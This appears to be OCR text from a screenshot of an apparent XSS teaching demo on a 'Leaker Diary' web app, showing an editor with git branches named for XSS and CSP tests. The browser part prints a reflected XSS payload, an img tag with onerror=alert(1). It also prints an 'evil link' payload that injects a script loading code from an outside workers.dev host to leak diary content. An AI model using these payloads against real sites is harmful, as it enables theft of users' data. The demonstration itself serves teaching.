 diary-basic
index.html
index.html > html > head > style > :root
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8" />
5 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
6 <title>Diary</title>
7 <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
8 <style>
9 :root {
10 color-scheme: light dark;
11 font-family: Arial, Helvetica, sans-serif;
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
(base)
N@molly MINGW64 ~/code/diary-basic (xss-dom-purify)
$ git checkout xss-csp-broken
xss-dom-purify 1 0 Ln 10, Col 34 Spaces: 2 UTF-8 CRLF {} HTML Prettier
Leaker Diary
localhost/?user...
Diary
Welcome back, You!
Diary Editor
leaking content
Intended link format: ?user=SomeName
Classic alert(1) XSS: ?user=You<img hidden src='/fake-
endpoint' onerror=alert(1);>
Evil link on another site (Click for a Prize!) runs this code:
document.body.appendChild(document.createElement("script")).typ
= "module"; document.body.lastChild.src =
"https://leaker.njg4ne.workers.dev/useful-print-library.js";
Search
5:35 PM
12/3/2025